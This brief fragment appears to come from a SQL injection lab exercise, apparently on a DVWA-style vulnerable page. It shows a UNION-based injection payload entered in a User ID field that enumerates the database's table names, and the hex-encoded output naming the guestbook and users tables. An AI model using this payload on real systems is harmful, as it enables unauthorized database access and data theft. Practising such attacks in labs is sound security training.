 User ID: Submit
ID: 1' and 1=2 UNION select 1,group_concat(hex(table_name)) from information_schema.tables where table_schema = database()#
First name: 1
Surname: 6775657374626F6F6B,7573657273